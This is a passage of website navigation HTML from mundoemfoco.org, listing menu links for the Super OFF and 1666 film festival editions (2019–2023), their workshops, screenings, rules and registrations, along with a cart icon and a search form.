		<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7386 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/" class="menu-link"><span class="text-wrap">2022 &#8211; 9º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/" class="menu-link"><span class="text-wrap">CATÁLOGO</span></a></li>		<li id="menu-item-7384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/" class="menu-link"><span class="text-wrap">INSCRIÇÕES</span></a></li>		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4212 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/" class="menu-link"><span class="text-wrap">2021 – 8º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/" class="menu-link"><span class="text-wrap">CONVERSAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/" class="menu-link"><span class="text-wrap">MOSTRAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/" class="menu-link"><span class="text-wrap">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</span></a></li>				<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL 16/08</span></a></li>				<li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 15/08</span></a></li>				<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 14/08</span></a></li>			</ul>
</li>		</ul>
</li>		<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4223 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; BRASIL</span></a></li>			<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/" class="menu-link"><span class="text-wrap">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/" class="menu-link"><span class="text-wrap">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</span></a></li>			<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; CURITIBA</span></a></li>			<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF – FORTALEZA</span></a></li>			<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/" class="menu-link"><span class="text-wrap">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>		</ul>
</li>		<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/" class="menu-link"><span class="text-wrap">JURADES</span></a></li>		<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/" class="menu-link"><span class="text-wrap">2020 – 7º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/" class="menu-link"><span class="text-wrap">HOMENAGEM ANTONIO LEÃO</span></a></li>		<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" class="menu-link"><span class="text-wrap">7ª OFICINA TOMADA ÚNICA SP</span></a></li>			<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>			<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/" class="menu-link"><span class="text-wrap">OFICINA SUPER LAB SOLAR CURITIBA</span></a></li>			<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/" class="menu-link"><span class="text-wrap">OFICINA TOMADA ÚNICA TAUBATÉ</span></a></li>		</ul>
</li>		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/" class="menu-link"><span class="text-wrap">MOSTRAS PARALELAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/" class="menu-link"><span class="text-wrap">Home Movie Day + Filmes Oficina 28/11 (15h)</span></a></li>			<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/" class="menu-link"><span class="text-wrap">Mostra República Dominicana</span></a></li>			<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/" class="menu-link"><span class="text-wrap">SUPER 8 CARIOCA</span></a></li>		</ul>
</li>		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>			<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>			<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>			<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>			<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>			<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>		</ul>
</li>		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/" class="menu-link"><span class="text-wrap">JURADOS</span></a></li>		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/" class="menu-link"><span class="text-wrap">ENCONTROS</span></a></li>		<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3081"><a href="https://www.mundoemfoco.org/postal/" class="menu-link"><span class="text-wrap">POSTAL<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/" class="menu-link"><span class="text-wrap">2022 – Caderno 3</span></a></li>	<li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6974 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno2/" class="menu-link"><span class="text-wrap">2021 – Caderno 2<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/" class="menu-link"><span class="text-wrap">Encontro</span></a></li>	</ul>
</li>	<li id="menu-item-6919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6919 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno1/" class="menu-link"><span class="text-wrap">2020 &#8211; caderno 1<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/" class="menu-link"><span class="text-wrap">Encontros</span></a></li>	</ul>
</li>	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/" class="menu-link"><span class="text-wrap">Colaboradores</span></a></li></ul>
</li><li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2388 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/" class="menu-link"><span class="text-wrap">1666<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/" class="menu-link"><span class="text-wrap">2023 &#8211; ano V<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/" class="menu-link"><span class="text-wrap">2022 – 4ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/" class="menu-link"><span class="text-wrap">Mostra Contemporânea</span></a></li>		<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7990 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/" class="menu-link"><span class="text-wrap">SESSÕES ESPECIAIS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/" class="menu-link"><span class="text-wrap">Sessao Especial Gustavo Jahn + Distruktur</span></a></li>			<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/" class="menu-link"><span class="text-wrap">Sessão Especial Raquel Gerber</span></a></li>		</ul>
</li>		<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/" class="menu-link"><span class="text-wrap">OFICINAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/" class="menu-link"><span class="text-wrap">Convocatória Tomada Única &#8211; 16mm</span></a></li>			<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm – SP</span></a></li>			<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm &#8211; RJ</span></a></li>			<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/" class="menu-link"><span class="text-wrap">Oficinas de Intervenção Película</span></a></li>		</ul>
</li>		<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/" class="menu-link"><span class="text-wrap">2021 &#8211; 3ª Edição</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/" class="menu-link"><span class="text-wrap">2020 – 2ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/" class="menu-link"><span class="text-wrap">Mostra Contemporânea<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>				<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>				<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>				<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>				<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>				<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>			</ul>
</li>			<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/" class="menu-link"><span class="text-wrap">CINEMA AMADOR JB/ MESBLA</span></a></li>			<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/" class="menu-link"><span class="text-wrap">RETROSPECTIVA JOM TOB AZULAY<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 1</span></a></li>				<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 2</span></a></li>				<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/" class="menu-link"><span class="text-wrap">LONGAS</span></a></li>			</ul>
</li>			<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/" class="menu-link"><span class="text-wrap">Super 8 Carioca</span></a></li>		</ul>
</li>		<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/" class="menu-link"><span class="text-wrap">Encontros Gravados</span></a></li>		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/" class="menu-link"><span class="text-wrap">Créditos</span></a></li>	</ul>
</li>	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">2019 – 1ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">Release + Ficha Técnica</span></a></li>		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>		<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/" class="menu-link"><span class="text-wrap">Oficinas</span></a></li>		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/" class="menu-link"><span class="text-wrap">Filmes + Programação</span></a></li>		<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/" class="menu-link"><span class="text-wrap">Premiados</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/" class="menu-link"><span class="text-wrap">LAB.IRINTO.LAB</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.mundoemfoco.org/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mundoemfoco.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-mundo-em-foco-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.mundoemfoco.org/filmes/">FILMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.mundoemfoco.org/filmes/acervo/">Acervo Super OFF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/">Acervo 1666</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132"><a href="https://www.mundoemfoco.org/filmes/curtas/">Curtas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/">2014-2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/">(2023) Lamento às Águas</a></li>
